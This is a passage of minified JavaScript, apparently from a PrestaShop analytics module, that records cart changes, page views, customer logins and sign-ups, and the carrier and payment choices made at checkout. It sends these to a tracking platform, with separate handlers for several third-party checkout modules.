t.prototype.initDataEvent=function(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)},t}();var v=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),m=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},_=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};const w=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.cartProductsQuantities={},e.lastInputFocus="",e}return v(e,t),e.prototype.initEvent=function(){document.addEventListener("click",this.handleEvent.bind(this)),prestashop.on("updateCart",this.updateQuantity.bind(this))},e.prototype.handleEvent=function(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!e.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!e.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))},e.isFocused=function(t){var e=t.closest(".cart-item");if(e instanceof HTMLElement){var n=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===n}return!1},e.prototype.increaseQuantity=function(t){return m(this,void 0,void 0,(function(){var n;return _(this,(function(r){return n=e.getProductsDataList(t),this.triggerEvent(n,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform)),[2]}))}))},e.prototype.decreaseQuantity=function(t){return m(this,void 0,void 0,(function(){var n;return _(this,(function(r){return n=e.getProductsDataList(t),this.triggerEvent(n,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform)),[2]}))}))},e.prototype.removeFromCart=function(t){var n=e.getProductsDataList(t),r=t.closest(".cart-item");if(r instanceof HTMLElement){var o=r.querySelector(".js-cart-line-product-quantity");if(o instanceof HTMLInputElement){var i=parseInt(o.value);this.triggerEvent(n,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}},e.getProductsDataList=function(t){var e,n,r=t.closest(".cart-item"),o=[];if(r instanceof HTMLElement){var i=r.querySelector(".remove-from-cart");i instanceof HTMLElement&&(e=parseInt(i.dataset.idProduct||"0"),n=parseInt(i.dataset.idProductAttribute||"0"),e&&o.push({idProduct:e,idProductAttribute:n}))}return o},e.prototype.setInputCurrentQuantity=function(t){return m(this,void 0,void 0,(function(){var n,r,o,i;return _(this,(function(a){return n=e.getProductsDataList(t),r=n[0],o=t.closest(".js-cart-line-product-quantity"),n.length&&o instanceof HTMLInputElement&&(i=JSON.stringify(r))!==this.lastInputFocus&&(this.cartProductsQuantities[i]=parseInt(o.value),this.lastInputFocus=i),[2]}))}))},e.prototype.updateQuantity=function(t){return m(this,void 0,void 0,(function(){var e,n,r,o,i;return _(this,(function(a){return t.reason.success&&(e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},(n=[e]).length&&(r=JSON.stringify(e),o=t.reason.quantity,this.lastInputFocus="",o>this.cartProductsQuantities[r]?(i=o-this.cartProductsQuantities[r],this.triggerEvent(n,i,this.trackingPlatform.addToCart.bind(this.trackingPlatform))):(i=this.cartProductsQuantities[r]-o,this.triggerEvent(n,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))))),[2]}))}))},e.prototype.triggerEvent=function(t,e,n){return m(this,void 0,void 0,(function(){var r;return _(this,(function(o){switch(o.label){case 0:return t.length?[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]:[3,2];case 1:(r=o.sent()).length&&e&&n(r[0],e),o.label=2;case 2:return[2]}}))}))},e.prototype.initDataEvent=function(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)},e}(g),P=function(){function t(t,e){this.trackingPlatform=t,this.config=e}return t.prototype.initEvent=function(){this.triggerEvent()},t.prototype.triggerEvent=function(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()},t.prototype.hasCategoryData=function(){return Object.prototype.hasOwnProperty.call(this.config.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"path")},t}();var b=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return b(e,t),e}(P),k=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n,this.checkoutController=this.getCheckoutModule()}return t.prototype.initEvent=function(){this.isValidCheckoutController()&&this.checkoutController.initEvent()},t.prototype.isValidCheckoutController=function(){return this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller},t.prototype.initDataEvent=function(e){this.isValidCheckoutController()&&t.isValidTrackingData(e)&&this.checkoutController.initDataEvent(e)},t.isValidTrackingData=function(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)},t}(),S=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n,this.step=1,this.carrierSelected="",this.paymentSelected=""}return t.prototype.initCheckoutEvent=function(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)},t.isValidMouseEvent=function(t){return 0===t.button&&t.isTrusted},t.isValidAgreement=function(){var t=document.querySelector("input[name=cgv]");return!(t instanceof HTMLInputElement)||t.checked},t.isCheckoutWithCarrier=function(t){return Boolean(document.querySelector(t))},t.prototype.sendTrackingCarrierOption=function(){this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step)},t.prototype.sendTrackingPaymentOption=function(){this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step)},t.prototype.initDataEvent=function(t){this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)},t}();var O=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const C=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return O(e,t),e.prototype.initEvent=function(){this.setCurrentStep(),this.initCheckoutEvent()},e.prototype.setCurrentStep=function(){var t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(function(t){return t.classList.contains("js-current-step")}));this.step=-1!==e?e:1},e.prototype.setDefaultCheckoutValues=function(){this.getCarrierSelected()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidCarrierEvent(n)?this.sendTrackingCarrierOption():e.isValidPaymentSelectionEvent(n)?this.getPaymentSelected():e.isValidPurchaseEvent(n)&&this.sendTrackingPaymentOption()}},e.isValidCarrierSelectionEvent=function(t){return t.matches("#checkout-delivery-step .delivery-options *")},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector("[id^=delivery_option_]:checked");(e=(e=e?e.closest(".delivery-option"):null)?e.querySelector(".carrier-name"):null)&&(t=e.textContent||""),this.carrierSelected=t.trim()},e.isValidCarrierEvent=function(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))},e.isValidPaymentSelectionEvent=function(t){return t.matches("#checkout-payment-step .payment-options *")},e.prototype.getPaymentSelected=function(){var t="",e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()},e.isValidPurchaseEvent=function(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&e.isValidAgreement()},e.isValidAgreement=function(){var t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked},e.prototype.initDataEvent=function(e){0!==this.step&&t.prototype.initDataEvent.call(this,e)},e}(S);var L=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const T=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return L(e,t),e.prototype.setDefaultCheckoutValues=function(){this.getCarrierSelected(),this.getPaymentSelected()},e.isValidCarrierSelectionEvent=function(t){return t.matches("#pwc-delivery-options *")},e.prototype.getPaymentSelected=function(){this.paymentSelected="sveacheckout"},e.isValidPurchaseEvent=function(t){return t.matches("a *")},e.prototype.triggerPurchaseEvent=function(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()},e}(S);var j=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const V=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new w(o.trackingPlatform,o.config,o.sessionStorage),o}return j(e,t),e.prototype.initEvent=function(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPurchaseEvent(n)&&this.triggerPurchaseEvent()}},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t},e}(T);var x=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const D=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return x(e,t),e.prototype.setDefaultCheckoutValues=function(){this.getCarrierSelected(),this.getPaymentSelected()},e.isValidCarrierSelectionEvent=function(t){return t.matches("#klarnacarrier *")},e.prototype.getPaymentSelected=function(){this.paymentSelected="klarna"},e.prototype.triggerPurchaseEvent=function(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()},e.isValidPurchaseEvent=function(t){return t.matches("a *")},e}(S);var A=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const M=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new w(o.trackingPlatform,o.config,o.sessionStorage),o}return A(e,t),e.prototype.initEvent=function(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPurchaseEvent(n)&&this.triggerPurchaseEvent()}},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t},e}(D);var I=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const q=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return I(e,t),e.prototype.delegateCheckoutEvent=function(t){},e.prototype.setDefaultCheckoutValues=function(){this.getCarrierSelected(),this.getPaymentSelected()},e.prototype.getCarrierSelected=function(){this.carrierSelected="not detected"},e.prototype.getPaymentSelected=function(){this.paymentSelected="qliro"},e}(S);var H=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Q=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new w(o.trackingPlatform,o.config,o.sessionStorage),o}return H(e,t),e.prototype.initEvent=function(){this.cartViewEvent.initEvent()},e}(q);var N=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const B=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N(e,t),e.prototype.setDefaultCheckoutValues=function(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)},e.prototype.getCheckoutLazyOptions=function(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)},e}(S);var F=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const R=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new w(o.trackingPlatform,o.config,o.sessionStorage),o}return F(e,t),e.prototype.initEvent=function(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;n.matches("#tc-container *")&&(e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPaymentSelectionEvent(n)?this.getPaymentSelected():e.isValidPurchaseEvent(n)&&this.triggerPurchaseEvent())}},e.isValidCarrierSelectionEvent=function(t){return t.matches("#thecheckout-shipping *")},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){var n=e.closest(".delivery-option-row");if(n instanceof HTMLElement){var r=n.querySelector(".carrier-name");t=r instanceof HTMLElement?r.innerText:""}}this.carrierSelected=t.trim().toLowerCase()},e.isValidPaymentSelectionEvent=function(t){return t.matches("#thecheckout-payment *")},e.prototype.getPaymentSelected=function(){var t="",e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()},e.isValidPurchaseEvent=function(t){return Boolean(t.closest("#confirm_order"))&&e.isValidAgreement()},e.isValidAgreement=function(){var t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked},e.prototype.triggerPurchaseEvent=function(){e.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()},e}(B);var z=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const U=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.checkoutCarrierNodeSelector="#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container",e}return z(e,t),e.isCartViewEvent=function(){return Boolean(document.querySelector("#cart_summary"))},e.prototype.setDefaultCheckoutValues=function(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)},e.prototype.getCheckoutLazyOptions=function(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)},e.isValidCarrierSelectionEvent=function(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")},e.isValidPaymentSelectionEvent=function(t){return t.matches("#payment_method_container *")},e.isValidPurchaseEvent=function(t){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&S.isValidAgreement()},e}(S);var J=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const G=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new w(o.trackingPlatform,o.config,o.sessionStorage),o}return J(e,t),e.prototype.initEvent=function(){e.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;n.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPaymentSelectionEvent(n)?this.getPaymentSelected():e.isValidPurchaseEvent(n)&&this.triggerPurchaseEvent())}},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){var n=e.closest(".delivery-option");if(n instanceof HTMLElement){var r=n.querySelector(".delivery_option_title");t=r instanceof HTMLElement&&r.textContent?r.textContent:""}}this.carrierSelected=t.trim().toLowerCase()},e.prototype.getPaymentSelected=function(){var t="",e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t},e.isValidAgreement=function(){var t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked},e.prototype.triggerPurchaseEvent=function(){e.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()},e.prototype.initDataEvent=function(n){e.isCartViewEvent()?this.cartViewEvent.initDataEvent(n):t.prototype.initDataEvent.call(this,n)},e}(U);var K=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const W=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return K(e,t),e.prototype.setDefaultCheckoutValues=function(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)},e.prototype.getCheckoutLazyOptions=function(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)},e}(S);var Y=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const X=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new w(o.trackingPlatform,o.config,o.sessionStorage),o}return Y(e,t),e.prototype.initEvent=function(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;n.matches("#content.steco_container *")&&(e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPaymentSelectionEvent(n)?this.getPaymentSelected():e.isValidPurchaseEvent(n)&&this.triggerPurchaseEvent())}},e.isValidCarrierSelectionEvent=function(t){return t.matches("#st-checkout-delivery-step *")},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){var n=e.closest(".delivery-option");if(n instanceof HTMLElement){var r=n.querySelector(".carrier-name");t=r instanceof HTMLElement?r.innerText:""}}this.carrierSelected=t.trim().toLowerCase()},e.isValidPaymentSelectionEvent=function(t){return t.matches("#st-checkout-payment-step *")},e.prototype.getPaymentSelected=function(){var t="",e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()},e.isValidPurchaseEvent=function(t){return Boolean(t.closest("#payment-confirmation"))&&e.isValidAgreement()},e.isValidAgreement=function(){var t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked},e.prototype.triggerPurchaseEvent=function(){e.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()},e}(W),Z=function(){function t(){}return t.getCheckoutController=function(t,e,n){var r;switch(e.context.tracking_module.checkout_module.module){case"klarnaofficial":r=new M(t,e,n);break;case"onepagecheckoutps":r=new G(t,e,n);break;case"pw_qlirocheckout":r=new Q(t,e,n);break;case"steasycheckout":r=new X(t,e,n);break;case"sveacheckout":r=new V(t,e,n);break;case"thecheckout":r=new R(t,e,n);break;default:r=new C(t,e,n)}return r},t}();var $=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const tt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $(e,t),e.prototype.getCheckoutModule=function(){return Z.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)},e}(k),et=function(){function t(t,e){this.trackingPlatform=t,this.config=e}return t.prototype.initEvent=function(){this.triggerEvent()},t.prototype.triggerEvent=function(){this.config.context.user&&this.config.context.user.is_new_login&&this.trackingPlatform.customerLogin()},t}();var nt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const rt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return nt(e,t),e}(et),ot=function(){function t(t,e){this.trackingPlatform=t,this.config=e}return t.prototype.initEvent=function(){this.triggerEvent()},t.prototype.triggerEvent=function(){this.config.context.user&&this.config.context.user.is_new_account&&this.trackingPlatform.customerSignUp()},t}();var it=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const at=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return it(e,t),e}(ot),ct=function(){function t(t,e){this.trackingPlatform=t,this.config=e}return t.prototype.initEvent=function(){"index"===this.config.context.page.controller_name&&this.triggerEvent()},t.prototype.triggerEvent=function(){this.trackingPlatform.homePageView()},t}();var st=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const ut=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return st(e,t),e}(ct),pt=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n}return t.prototype.initDataEvent=function(e){t.isValidTrackingData(e)&&(this.trackingPlatform.isAvailable()?(this.trackingPlatform.orderComplete(e.order_complete_data,e.detail_products_list,e.order_products_list,e.order_context_user_data),this.setOrderTrackingStatus(e.order_complete_data)):this.handleAdBlockOrderAborted(e.order_complete_data))},t.isValidTrackingData=function(t){return 